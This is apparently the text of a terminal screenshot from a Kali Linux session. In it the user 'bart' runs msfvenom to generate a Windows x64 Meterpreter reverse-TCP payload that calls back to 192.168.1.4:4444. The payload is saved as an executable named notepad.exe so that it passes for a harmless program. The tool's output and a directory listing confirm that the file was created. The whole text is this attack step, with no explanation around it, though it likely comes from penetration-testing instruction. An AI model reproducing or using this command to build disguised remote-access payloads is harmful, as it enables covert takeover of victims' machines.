 ┌──(bart㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 -f exe
-o notepad.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: notepad.exe
┌──(bart㉿kali)-[~]
└─$ ls
Desktop  Documents  Downloads  Music  notepad.exe  Pictures  Public  Templates  Videos
┌──(bart㉿kali)-[~]
└─$